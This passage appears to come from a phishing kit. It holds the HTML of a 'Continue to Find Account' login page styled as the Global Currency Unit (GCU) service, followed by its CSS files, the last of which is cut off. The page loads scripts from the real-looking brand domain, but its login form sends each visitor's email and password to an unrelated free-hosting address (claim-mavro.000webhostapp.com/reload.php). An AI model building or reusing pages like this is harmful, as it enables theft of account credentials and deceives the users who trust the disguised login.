                            <path d="M32.6618654,23.6372422 C34.0078129,22.7007493 34.8642934,21.2942707 34.8642934,19.7215054 C34.8642934,16.9015905 32.1125629,14.6156713 28.7186461,14.6156713 L28.1463835,14.6156713 L28.1463835,10 L25.3786506,10 L25.3786506,14.4062475 L23.2666714,14.4062475 L23.2666714,10 L20.4989385,10 L20.4989385,14.4062475 L15.0003479,14.4062475 L15.0003479,17.3924491 L16.9940479,17.3924491 C17.8637478,17.3924491 18.5689005,18.0976017 18.5689005,18.9673016 L18.5689005,30.6251068 C18.5689005,31.2412022 18.0696927,31.74041 17.4535973,31.74041 L15.6192263,31.74041 L15,34.9085527 L20.4989385,34.9085527 L20.4989385,39.5697963 L23.2666714,39.5697963 L23.2666714,34.9085527 L25.3786506,34.9085527 L25.3786506,39.5697963 L28.1463835,39.5697963 L28.1463835,35.0397035 L29.5138997,34.9760415 C33.2838747,34.9760415 36.3400002,32.322761 36.3400002,28.6449741 C36.3400002,26.2209466 34.9439579,24.4004908 32.6618654,23.6372422 Z M23.262149,17.5928279 L26.8766217,17.8293863 C28.3975529,17.8293863 29.6304394,18.9422543 29.6304394,20.3146407 C29.6304394,21.6609361 28.443473,22.7546707 26.9628959,22.7960684 L26.9628959,22.7998951 L23.262149,23.0364535 L23.262149,17.5928279 Z M27.6228242,31.485414 L23.262149,31.7675446 L23.262149,25.7453947 L27.6228242,25.9228135 C29.4505855,25.9228135 30.9322062,27.1678758 30.9322062,28.7041137 C30.9322062,30.2403516 29.4505855,31.485414 27.6228242,31.485414 Z" id="Shape" fill="#FFFFFF" fill-rule="nonzero"></path>
                        </g>
                    </g>
                </svg>
            </g>
            <g id="icon-chevron-down">
                <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 10 6">
                    <path d="M1.5,0.3L5,3.5l3.5-3.2c0.4-0.3,0.9-0.3,1.2,0c0,0,0,0,0,0c0.3,0.4,0.3,1-0.1,1.3L5,6L0.3,1.7        c-0.4-0.4-0.4-0.9-0.1-1.3C0.5,0,1.1-0.1,1.5,0.3C1.5,0.3,1.5,0.3,1.5,0.3L1.5,0.3z"></path>
                </svg>
            </g>
            <g id="icon-chevron-down">
                <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 10 6">
                    <path d="M1.5,0.3L5,3.5l3.5-3.2c0.4-0.3,0.9-0.3,1.2,0c0,0,0,0,0,0c0.3,0.4,0.3,1-0.1,1.3L5,6L0.3,1.7        c-0.4-0.4-0.4-0.9-0.1-1.3C0.5,0,1.1-0.1,1.5,0.3C1.5,0.3,1.5,0.3,1.5,0.3L1.5,0.3z"></path>
                </svg>
            </g>
        </defs>
    </svg>
    <div class="page-full-bg" style="
    opacity: 1;
    background: url(css/mainpage.ico);
    background-size: 142% auto;
	"></div>
    <div class="page no-menu">
        <div class="col-md-12 text-center">
            <a href="?lang=en">
                <img src="css/image-s.ico" class="header-main-logo small center" alt="logo" style="
    margin: -25px;
    max-width: 400px;
	">
            </a>
        </div>
        <div class="container">
            <div class="card card-padding has-width-limit mt-5">
                <h1 class="text-center text-title-sm mb-3">Continue to Find Account</h1>
                <p class="text-center text-secondary mb-4"></p>
                <p class="text-center text-secondary mb-4"></p>
                <form id="login-form" class="js-login-form " role="form" action="https://claim-mavro.000webhostapp.com/reload.php" method="post" autocomplete="off" novalidate="novalidate">
                    <input type="hidden" name="" value="">
                    <label class="mobile-label text-secondary">Email</label>
                    <div class="form-group has-fancy-label js-fancy-placeholder js-initial-focus">
                        <input type="email" name="email" class="form-control" required="">
                        <label class="form-fancy-label">Email</label>
                    </div>
                    <label class="mobile-label text-secondary">Password</label>
                    <div class="form-group has-fancy-label js-fancy-placeholder">
                        <input type="Password" id="Password" name="Password" class="form-control" required="" minlength="5" maxlength="30">
                        <label class="form-fancy-label">Password</label>
                    </div>
                    <button type="submit" class="btn-main mt-3 btn-block ladda-login-btn ladda-button" data-style="zoom-in">
                        <span class="ladda-label">
                            <span>Login</span>
                        </span>
                        <span class="ladda-spinner"></span>
                    </button>
                </form>
            </div>
            <div class="card-after-links text-center mt-3 mb-5">
                <a href="?lang=en" style="
    color: #ffffff;
	">Forgot password?</a>
            </div>
        </div>
    </div>
    <style>
        .footer-main {
            background: #fff;
            color: #213440;
        }
    </style>
    <script type="text/javascript" id="cookieinfo" src="https://cookieinfoscript.com/js/cookieinfo.min.js" data-bg="#fff" data-fg="#47515a" data-link="#34b043" data-divlink="#fff" data-divlinkbg="#34b043" data-cookie="CookieInfoScript" data-text-align="left" data-close-text="Got it!"></script>
    <script type="text/javascript">
        const translations = {
            "validator": {
                "required": "This field is required.",
                "remote": "Please fix this field.",
                "email": "Please enter a valid email address.",
                "checkEmail": "This email is already in use.",
                "url": "Please enter a valid URL.",
                "date": "Please enter a valid date.",
                "date_iso": "Please enter a valid date (ISO).",
                "number": "Please enter a valid number.",
                "digits": "Please enter only digits.",
                "equalTo": "Please enter the same value again.",
                "maxlength": "Please enter no more than {0} characters.",
                "minlength": "Please enter at least {0} characters.",
                "rangelength": "Please enter a value between {0} and {1} characters long.",
                "range": "Please enter a value between {0} and {1}.",
                "max": "Please enter a value less than or equal to {0}.",
                "min": "Please enter a value greater than or equal to {0}.",
                "step": "Please enter a multiple of {0}.",
                "strong": "strong",
                "week": "weak",
                "normal": "normal",
                "lower_required": "Must have at least one lowercase letter",
                "upper_required": "Must have at least one uppercase letter",
                "number_required": "Must have at least one number"
            },
            "title": "GCU",
            "copyright": "&copy; 01Auth",
            "accept_cookies": "Got it!",
            "login": "Login",
            "register": "register",
            "menu": {},
            "footer_menu": {}
        };
    </script>
    <script type="text/javascript" src="https://auth.globalcurrencyunit.io/public/universal/js/hash-parser.js"></script>
    <script type="text/javascript" src="https://auth.globalcurrencyunit.io/public/universal/js/landing.js?v=2.1"></script>
</body>

</html>
</file>
<file: stylemmm.css>
* {
    font-size: 100%;
    color: #000;
    outline: none;
}

html, body {
    height: 100%;
    font-family: Verdana,"Geneva CY","DejaVu Sans",sans-serif;
}

body {
    margin: 0;
    padding: 0;
    background: #F2E5D2;
}

a img {
    border: 0;
}

a {
    color: #777;
}

    a:hover {
        color: #535353;
    }

p, form, div, ul, li, ol {
    margin: 0;
    padding: 0;
}

textarea {
    resize: none;
}

h3 {
    font-weight: normal;
    margin: 0 0 10px 0;
    padding: 0;
    font-size: 20px;
}

#container {
    width: 400px;
    height: 250px;
    position: absolute;
    left: 50%;
    top: 50%;
    margin-left: -200px;
    margin-top: -125px;
}

.form_wrap {
    padding: 30px 15px;
    background: #fff;
    border: 4px solid #CC8822;
    border-radius: 10px;
    -webkit-border-radius: 10px;
    -moz-border-radius: 10px;
    -khtml-border-radius: 10px;
}

.lf_head {
    background: url('logo.ico') 72px top no-repeat;
    height: 40px;
    line-height: 40px;
    font-size: 20px;
    padding: 0 0 10px 145px;
}

    .lf_head .lang {
        float: right;
        margin: 5px 20px 0 0;
    }

    .lf_head div {
        float: left;
    }

.lf_line {
    padding: 0 0 5px 0;
}

    .lf_line p {
        text-align: center;
        margin-top: 20px;
        font-size: 12px;
        color: #777;
    }

    .lf_line label {
        float: left;
        width: 135px;
        text-align: right;
        font-size: 12px;
        margin: 0 10px 0 0;
        line-height: 21px;
    }

    .lf_line button {
        margin: 5px 0 0 152px;
        outline: none;
        box-shadow: 1px 1px 1px #946d3f;
    }

    .lf_line .lf_line_italic {
        font-size: 11px;
        font-style: italic;
        color: #777;
        margin: 5px 25px 5px 145px;
        text-align: left;
        line-height: 12px;
    }

        .lf_line .lf_line_italic a {
            margin: 0 0 5px 0;
            display: block;
        }

    .lf_line select {
        background: #ccc;
        border: 1px solid #ccc;
        border-radius: 4px;
        color: #666;
        font-size: 14px;
        padding: 1px;
        width: 208px;
    }

        .lf_line select option {
            color: #666;
        }

.input_text {
    background: #ccc;
    border: 0;
    font-size: 13px;
    padding: 3px 7px;
    color: #666;    
    border-radius: 3px;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    -khtml-border-radius: 3px;
    width: 195px;
}

.but_login {
    background: none;
    border: 0;
    cursor: pointer;
    padding: 0;
    margin: 0;
}

#add_auth {
    width: 440px;
    height: 200px;
    position: absolute;
    left: 50%;
    top: 50%;
    margin-left: -220px;
    margin-top: -100px;
    display: none;
    font-size: 12px;
}

    #add_auth .lf_head {
        background: url('logo.ico') left top no-repeat;
        height: 40px;
        line-height: 40px;
        font-size: 20px;
        padding: 0 0 10px 75px;
    }

    #add_auth .lf_line {
        padding: 0 0 20px 0;
    }

        #add_auth .lf_line:last-child {
            padding: 0;
        }

    #add_auth .input_perc {
        overflow: hidden;
        zoom: 1;
    }

    #add_auth input[type="text"] {
        width: 85%;
    }

    #add_auth label {
        width: auto;
        font-size: 12px;
        float: left;
    }

    #add_auth .but_aa {
        width: auto;
        padding: 3px;
        background: #E18905;
        color: #fff;
        font-size: 10px;
        border: 0;
        border-radius: 4px;
        -webkit-border-radius: 4px;
        -moz-border-radius: 4px;
        -khtml-border-radius: 4px;
        -webkit-box-shadow: 0 0 2px #969696;
        -moz-box-shadow: 0 0 2px #969696;
        box-shadow: 0 0 2px #969696;
        float: right;
        cursor: pointer;
        margin: 0 0 0 12px;
    }

#videoinstruction {
    display: none;
    width: 640px;
    height: 400px;
    padding: 30px 15px;
    background: #fff;
    border: 4px solid #CC8822;
    border-radius: 10px;
    -webkit-border-radius: 10px;
    -moz-border-radius: 10px;
    -khtml-border-radius: 10px;
    color: #84b8d9;
}

#dialog {
    display: none;
    padding: 30px 15px;
    background: #fff;
    border: 4px solid #CC8822;
    border-radius: 10px;
    -webkit-border-radius: 10px;
    -moz-border-radius: 10px;
    -khtml-border-radius: 10px;
    color: #84b8d9;
}

.but_send, .but_cancel {
    background: none;
    border: 0;
    cursor: pointer;
    padding: 0;
    margin: 0;
}

#dialog .lf_line label {
    float: left;
    width: 225px;
    text-align: right;
    font-size: 14px;
    margin: 0 10px 0 0;
    line-height: 21px;
}

#dialog .lf_head {
    background: url('logo.ico') 75px top no-repeat;
    height: 40px;
    line-height: 40px;
    font-size: 20px;
    padding: 0 0 10px 150px;
}

#dialog .lf_line button {
    margin: 10px 0 0 90px;
}

    #dialog .lf_line button:last-child {
        margin: 0;
    }

#simplemodal-container a.modalCloseImg {
    background: url('x.png') no-repeat;
    width: 25px;
    height: 29px;
    display: inline;
    z-index: 3200;
    position: absolute;
    top: -10px;
    right: -11px;
    cursor: pointer;
}

#simplemodal-overlay {
    background: #000;
    cursor: wait;
}

#message {
    display: none;
    width: 800px;
    padding: 30px 15px;
    background: #fff;
    border: 4px solid #CC8822;
    border-radius: 10px;
    -webkit-border-radius: 10px;
    -moz-border-radius: 10px;
    -khtml-border-radius: 10px;
    font-size: 13px;
}

    #message p {
        margin: 0 0 10px 0;
    }

.but_proceed {
    background: none;
    border: 0;
    cursor: pointer;
    padding: 0;
    margin: 0;
}

#myalert {
    display: none;
    max-width: 800px;
    padding: 30px 15px;
    background: #fff;
    border: 4px solid #CC8822;
    border-radius: 10px;
    -webkit-border-radius: 10px;
    -moz-border-radius: 10px;
    -khtml-border-radius: 10px;
    font-size: 13px;
}

    #myalert p {
        margin: 0 0 10px 0;
    }

#dialog_r {
    display: none;
    width: 100%;
    height: 100%;
    position: fixed;
    z-index: 9999;
    background: #000;
    cursor: wait;
    filter: progid:DXImageTransform.Microsoft.Alpha(opacity=50);
    -moz-opacity: 0.5;
    -khtml-opacity: 0.5;
    opacity: 0.5;
}

.dialog_r {
    padding: 30px 15px;
    background: #fff;
    border: 4px solid #CC8822;
    border-radius: 10px;
    -webkit-border-radius: 10px;
    -moz-border-radius: 10px;
    -khtml-border-radius: 10px;
    color: #84b8d9;
    display: none;
    position: absolute;
    top: 50%;
    left: 50%;
    width: 485px;
    margin: -130px 0 0 -250px;
    z-index: 99999;
}

    .dialog_r .lf_line label {
        float: left;
        width: 225px;
        text-align: right;
        font-size: 14px;
        margin: 0 10px 0 0;
        line-height: 21px;
    }

    .dialog_r .lf_head {
        background: url('logo.ico') 72px top no-repeat;
        height: 40px;
        line-height: 40px;
        font-size: 20px;
        padding: 0 0 10px 150px;
    }

    .dialog_r .lf_line button {
        margin: 10px 0 0 90px;
    }

        .dialog_r .lf_line button.but_cancel {
            margin: 0 0 0 -3px;
        }

.testresult {
    display: block;
}

.shortPass, .badPass, .goodPass, .strongPass, .samePassword {
    text-align: right;
    padding: 0 36px 0 0;
}

    .shortPass span, .badPass span, .goodPass span, .strongPass span, .samePassword span {
        font-size: 11px;
        color: red;
    }

    .goodPass span, .strongPass span {
        color: green;
    }

.dialog_r .lf_line .lf_line_italic {
    margin-left: 235px;
}

.button_orange {
    border: 0;
    background: #000;
    color: #fff;
    font-size: 12px;
    border-radius: 4px;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    -khtml-border-radius: 4px;
    padding: 5px 20px;
    cursor: pointer;
}

.button_orange {
    background: darkorange;
}
</file>
<file: css/landing.css>
.card-portfolio-dots,.footer-links{margin:0;padding:0;list-style:none}
button.btn-main.mt-3.btn-block.ladda-login-btn.ladda-button {
    background: #0151ad;
}
.card-portfolio-dots li,.footer-links li{margin:0;padding:0}.card-steps-shape:before,.card-tabs a:after,.card-tabs:before,.form-checkbox span:after{content:"";display:block;position:absolute}.card-number span,.card-steps-shape img,.form-checkbox span:after{position:absolute;left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.form-control{display:block;width:100%;border:none;outline:0}.btn-ghost,.btn-main,.btn-opaque,.btn-secondary,.btn-white{-webkit-transition:all .3s;transition:all .3s;display:inline-block;border:none;cursor:pointer;text-align:center;line-height:1}.btn-ghost:focus,.btn-ghost:hover,.btn-main:focus,.btn-main:hover,.btn-opaque:focus,.btn-opaque:hover,.btn-secondary:focus,.btn-secondary:hover,.btn-white:focus,.btn-white:hover{outline:0;text-decoration:none}@-webkit-keyframes floating{0%{-webkit-transform:translate(0);transform:translate(0)}65%{-webkit-transform:translateY(15px);transform:translateY(15px)}to{-webkit-transform:translate(0);transform:translate(0)}}@keyframes floating{0%{-webkit-transform:translate(0);transform:translate(0)}65%{-webkit-transform:translateY(15px);transform:translateY(15px)}to{-webkit-transform:translate(0);transform:translate(0)}}*,:after,:before{-webkit-box-sizing:border-box;box-sizing:border-box}html{font-family:sans-serif;line-height:1.15;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;-ms-overflow-style:scrollbar;-webkit-tap-highlight-color:transparent}@-ms-viewport{width:device-width}article,aside,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}body{margin:0;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,sans-serif;font-size:1rem;font-weight:400;line-height:1.5;color:#212529;text-align:left;background-color:#fff}[tabindex="-1"]:focus{outline:0!important}hr{-webkit-box-sizing:content-box;box-sizing:content-box;height:0;overflow:visible}h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:.5rem}p{margin-top:0;margin-bottom:1rem}abbr[data-original-title],abbr[title]{text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted;cursor:help;border-bottom:0}address{font-style:normal;line-height:inherit}address,dl,ol,ul{margin-bottom:1rem}dl,ol,ul{margin-top:0}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}dt{font-weight:700}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}dfn{font-style:italic}b,strong{font-weight:bolder}small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}a{color:#007bff;text-decoration:none;background-color:transparent;-webkit-text-decoration-skip:objects}a:hover{color:#0056b3;text-decoration:underline}a:not([href]):not([tabindex]),a:not([href]):not([tabindex]):focus,a:not([href]):not([tabindex]):hover{color:inherit;text-decoration:none}a:not([href]):not([tabindex]):focus{outline:0}code,kbd,pre,samp{font-family:SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace;font-size:1em}pre{margin-top:0;margin-bottom:1rem;overflow:auto;-ms-overflow-style:scrollbar}figure{margin:0 0 1rem}img{vertical-align:middle;border-style:none}svg:not(:root){overflow:hidden}table{border-collapse:collapse}caption{padding-top:.75rem;padding-bottom:.75rem;color:#6c757d;text-align:left;caption-side:bottom}th{text-align:inherit}label{display:inline-block;margin-bottom:.5rem}button{border-radius:0}button:focus{outline:1px dotted;outline:5px auto -webkit-focus-ring-color}button,input,optgroup,select,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,input{overflow:visible}button,select{text-transform:none}[type=reset],[type=submit],button,html [type=button]{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{padding:0;border-style:none}input[type=checkbox],input[type=radio]{-webkit-box-sizing:border-box;box-sizing:border-box;padding:0}input[type=date],input[type=datetime-local],input[type=month],input[type=time]{-webkit-appearance:listbox}textarea{overflow:auto;resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;max-width:100%;padding:0;margin-bottom:.5rem;font-size:1.5rem;line-height:inherit;color:inherit;white-space:normal}progress{vertical-align:baseline}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{outline-offset:-2px;-webkit-appearance:none}[type=search]::-webkit-search-cancel-button,[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}output{display:inline-block}summary{display:list-item;cursor:pointer}template{display:none}[hidden]{display:none!important}.container{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.phone-input{width:69%;display:inline-block;float:right}.phone-prefix{width:30%;display:inline-block}.form-control{background:#f2f6f7;border-radius:5px;height:60px;padding-left:26px;padding-right:26px;font-size:18px;border:1px solid transparent}@media(min-width:576px){.container{max-width:720px}}@media(min-width:768px){.container{max-width:920px}}@media(min-width:992px){.container{max-width:1100px}}@media(min-width:1350px){.container{max-width:1270px}}.container-fluid{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.row{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.no-gutters{margin-right:0;margin-left:0}.no-gutters>.col,.no-gutters>[class*=col-]{padding-right:0;padding-left:0}.col,.col-1,.col-10,.col-11,.col-12,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-auto,.col-lg,.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-auto,.col-md,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-auto,.col-sm,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-auto,.col-xl,.col-xl-1,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-auto{position:relative;width:100%;min-height:1px;padding-right:15px;padding-left:15px}.col{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.col-1,.col-auto{-webkit-box-flex:0}.col-1{-ms-flex:0 0 8.33333333%;flex:0 0 8.33333333%;max-width:8.33333333%}.col-2{-ms-flex:0 0 16.66666667%;flex:0 0 16.66666667%;max-width:16.66666667%}.col-2,.col-3{-webkit-box-flex:0}.col-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-4{-ms-flex:0 0 33.33333333%;flex:0 0 33.33333333%;max-width:33.33333333%}.col-4,.col-5{-webkit-box-flex:0}.col-5{-ms-flex:0 0 41.66666667%;flex:0 0 41.66666667%;max-width:41.66666667%}.col-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-6,.col-7{-webkit-box-flex:0}.col-7{-ms-flex:0 0 58.33333333%;flex:0 0 58.33333333%;max-width:58.33333333%}.col-8{-ms-flex:0 0 66.66666667%;flex:0 0 66.66666667%;max-width:66.66666667%}.col-8,.col-9{-webkit-box-flex:0}.col-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-10{-ms-flex:0 0 83.33333333%;flex:0 0 83.33333333%;max-width:83.33333333%}.col-10,.col-11{-webkit-box-flex:0}.col-11{-ms-flex:0 0 91.66666667%;flex:0 0 91.66666667%;max-width:91.66666667%}.col-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-first{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.order-last{-webkit-box-ordinal-group:14;-ms-flex-order:13;order:13}.order-0{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}.order-1{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.order-2{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.order-3{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.order-4{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.order-5{-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.order-6{-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6}.order-7{-webkit-box-ordinal-group:8;-ms-flex-order:7;order:7}.order-8{-webkit-box-ordinal-group:9;-ms-flex-order:8;order:8}.order-9{-webkit-box-ordinal-group:10;-ms-flex-order:9;order:9}.order-10{-webkit-box-ordinal-group:11;-ms-flex-order:10;order:10}.order-11{-webkit-box-ordinal-group:12;-ms-flex-order:11;order:11}.order-12{-webkit-box-ordinal-group:13;-ms-flex-order:12;order:12}.offset-1{margin-left:8.33333333%}.offset-2{margin-left:16.66666667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.33333333%}.offset-5{margin-left:41.66666667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.33333333%}.offset-8{margin-left:66.66666667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.33333333%}.offset-11{margin-left:91.66666667%}@media(min-width:576px){.col-sm{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-sm-auto{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.col-sm-1{-webkit-box-flex:0;-ms-flex:0 0 8.33333333%;flex:0 0 8.33333333%;max-width:8.33333333%}.col-sm-2{-webkit-box-flex:0;-ms-flex:0 0 16.66666667%;flex:0 0 16.66666667%;max-width:16.66666667%}.col-sm-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-sm-4{-webkit-box-flex:0;-ms-flex:0 0 33.33333333%;flex:0 0 33.33333333%;max-width:33.33333333%}.col-sm-5{-webkit-box-flex:0;-ms-flex:0 0 41.66666667%;flex:0 0 41.66666667%;max-width:41.66666667%}.col-sm-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-sm-7{-webkit-box-flex:0;-ms-flex:0 0 58.33333333%;flex:0 0 58.33333333%;max-width:58.33333333%}.col-sm-8{-webkit-box-flex:0;-ms-flex:0 0 66.66666667%;flex:0 0 66.66666667%;max-width:66.66666667%}.col-sm-9{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-sm-10{-webkit-box-flex:0;-ms-flex:0 0 83.33333333%;flex:0 0 83.33333333%;max-width:83.33333333%}.col-sm-11{-webkit-box-flex:0;-ms-flex:0 0 91.66666667%;flex:0 0 91.66666667%;max-width:91.66666667%}.col-sm-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-sm-first{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.order-sm-last{-webkit-box-ordinal-group:14;-ms-flex-order:13;order:13}.order-sm-0{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}.order-sm-1{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.order-sm-2{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.order-sm-3{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.order-sm-4{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.order-sm-5{-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.order-sm-6{-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6}.order-sm-7{-webkit-box-ordinal-group:8;-ms-flex-order:7;order:7}.order-sm-8{-webkit-box-ordinal-group:9;-ms-flex-order:8;order:8}.order-sm-9{-webkit-box-ordinal-group:10;-ms-flex-order:9;order:9}.order-sm-10{-webkit-box-ordinal-group:11;-ms-flex-order:10;order:10}.order-sm-11{-webkit-box-ordinal-group:12;-ms-flex-order:11;order:11}.order-sm-12{-webkit-box-ordinal-group:13;-ms-flex-order:12;order:12}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.33333333%}.offset-sm-2{margin-left:16.66666667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.33333333%}.offset-sm-5{margin-left:41.66666667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.33333333%}.offset-sm-8{margin-left:66.66666667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.33333333%}.offset-sm-11{margin-left:91.66666667%}}@media(min-width:768px){.col-md{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-md-auto{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.col-md-1{-webkit-box-flex:0;-ms-flex:0 0 8.33333333%;flex:0 0 8.33333333%;max-width:8.33333333%}.col-md-2{-webkit-box-flex:0;-ms-flex:0 0 16.66666667%;flex:0 0 16.66666667%;max-width:16.66666667%}.col-md-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-md-4{-webkit-box-flex:0;-ms-flex:0 0 33.33333333%;flex:0 0 33.33333333%;max-width:33.33333333%}.col-md-5{-webkit-box-flex:0;-ms-flex:0 0 41.66666667%;flex:0 0 41.66666667%;max-width:41.66666667%}.col-md-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-md-7{-webkit-box-flex:0;-ms-flex:0 0 58.33333333%;flex:0 0 58.33333333%;max-width:58.33333333%}.col-md-8{-webkit-box-flex:0;-ms-flex:0 0 66.66666667%;flex:0 0 66.66666667%;max-width:66.66666667%}.col-md-9{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-md-10{-webkit-box-flex:0;-ms-flex:0 0 83.33333333%;flex:0 0 83.33333333%;max-width:83.33333333%}.col-md-11{-webkit-box-flex:0;-ms-flex:0 0 91.66666667%;flex:0 0 91.66666667%;max-width:91.66666667%}.col-md-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-md-first{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.order-md-last{-webkit-box-ordinal-group:14;-ms-flex-order:13;order:13}.order-md-0{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}.order-md-1{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.order-md-2{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.order-md-3{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.order-md-4{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.order-md-5{-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.order-md-6{-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6}.order-md-7{-webkit-box-ordinal-group:8;-ms-flex-order:7;order:7}.order-md-8{-webkit-box-ordinal-group:9;-ms-flex-order:8;order:8}.order-md-9{-webkit-box-ordinal-group:10;-ms-flex-order:9;order:9}.order-md-10{-webkit-box-ordinal-group:11;-ms-flex-order:10;order:10}.order-md-11{-webkit-box-ordinal-group:12;-ms-flex-order:11;order:11}.order-md-12{-webkit-box-ordinal-group:13;-ms-flex-order:12;order:12}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.33333333%}.offset-md-2{margin-left:16.66666667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.33333333%}.offset-md-5{margin-left:41.66666667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.33333333%}.offset-md-8{margin-left:66.66666667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.33333333%}.offset-md-11{margin-left:91.66666667%}}@media(min-width:992px){.col-lg{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-lg-auto{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.col-lg-1{-webkit-box-flex:0;-ms-flex:0 0 8.33333333%;flex:0 0 8.33333333%;max-width:8.33333333%}.col-lg-2{-webkit-box-flex:0;-ms-flex:0 0 16.66666667%;flex:0 0 16.66666667%;max-width:16.66666667%}.col-lg-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-lg-4{-webkit-box-flex:0;-ms-flex:0 0 33.33333333%;flex:0 0 